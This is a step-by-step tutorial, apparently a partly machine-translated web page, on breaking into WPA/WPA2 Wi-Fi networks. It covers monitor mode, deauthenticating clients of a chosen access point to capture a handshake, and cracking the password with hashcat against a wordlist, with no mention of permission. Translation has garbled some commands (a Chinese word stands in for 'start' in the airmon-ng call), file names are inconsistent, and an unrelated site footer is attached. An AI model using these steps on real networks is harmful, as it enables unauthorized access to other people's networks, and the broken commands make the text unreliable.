使用 Aircrack-ng 破解 Wifi (WPA/WPA2)
Linux 中的破解 WIFI-WPA2!
先决条件:
- Aircrack-ng:
sudo apt install aircrack-ng
让我们夺旗(我的意思是握手):
打开终端.....

1号航站楼:
- 检测您的无线网络接口:
ifconfig
如果找不到命令则尝试:
/sbin/ifconfig
让我们将wlp3s0作为无线接口
- 启动监控模式:```
sudo airmon-ng 启动 wlp3s0

3. capture traffic :
sudo airodump-ng wlp3s0mon

#### Terminal-2:
4. select target and focus on one AP on channel:
sudo airodump-ng --bssid xx.xx.xx.xx.xx.xx -cy --write 文件名 wlp3s0mon
- **xx.xx.xx.xx.xx.xx** defines : **AP BSSID** -> 00.11.22.33.44.55 (suppose)
- **y** defines : **AP channel** -> 10 (suppose)
- **filename** is the file name where the **handshake** will captute and make some other stuffs .

#### Terminal-3:
5. Send traffic to the channel :
sudo aireplay-ng --deauth y -a xx.xx.xx.xx.xx.xx wlp3s0mon
- ammoun of **traffic**-> y

6. Capture handshake : it will be shown in the monitor if captured ! at **Terminal-2**.
7. Now you got the handshake .**(terminal-2)**
8. Stop the process of terminal-2 : `ctrl+c`
### Now Lets crack the password !
**There will be a WPAcrack-01.cap file in your home directory**
1. convert cap file into hccapx file : https://www.onlinehashcrack.com/tools-cap-to-hccapx-converter.php
or
1. use **[cap2hccapx.c](https://github.com/hashcat/hashcat-utils/blob/master/src/cap2hccapx.c)** file to convert the **cap** file to **hccapx** file
gcc cap2hccapx.c -o cap2hccapx && ./cap2hccapx 文件.cap 文件.hccapx

2. Crack password using **hashcat** :
- **Install hashcat :**`sudo apt install hashcat`
- check is everything oky ? : `hashcat -I` **to use hashcat you need gpu**
- crack password :
sudo hashcat -m 2500 wpacrack.hccapx 字典.txt
- dictionary.txt -> word list (suppose)
- wpacrack.hccapx is the handshake file


Then you will get the password.

[Here is the git repo you can find **cap2hccapx.c** ](https://github.com/jspw/Crack-WIFI-WPA2)
 后端开发教程 - Java、Spring Boot 实战 - msg200.com
后端开发教程 - Java、Spring Boot 实战 - msg200.com